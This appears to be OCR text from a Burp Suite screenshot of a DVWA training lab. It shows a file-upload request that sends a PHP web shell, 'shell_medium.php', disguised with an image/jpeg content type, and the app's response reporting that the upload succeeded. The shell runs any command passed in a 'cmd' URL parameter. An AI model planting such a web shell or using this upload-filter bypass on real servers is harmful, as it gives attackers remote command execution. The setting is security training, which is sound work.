 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
T
Request
Pretty Raw Hex
\n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.163/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security=medium; PHPSESSID=af935e47a3f9e15938815af7178b6034
14 Connection: close
15
16 ------WebKitFormBoundaryk36scewTYlDAP1BS
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryk36scewTYlDAP1BS
21 Content-Disposition: form-data; name="uploaded"; filename="shell_medium.php"
22 Content-Type: image/jpeg
23
24 <?php
25 if(isset($_GET['cmd'])) {
26     $output = shell_exec($_GET['cmd']);
27     echo "<pre>$output</pre>";
28 } else {
29     echo "No command provided";
30 }
31 ?>
32
33
34 ------WebKitFormBoundaryk36scewTYlDAP1BS
35 Content-Disposition: form-data; name="Upload"
36
37 Upload
38 ------WebKitFormBoundaryk36scewTYlDAP1BS--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: File Upload
Choose an image to upload:
Scegli file Nessun file selezionato
Upload
../../hackable/uploads/shell_medium.php succ
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-thre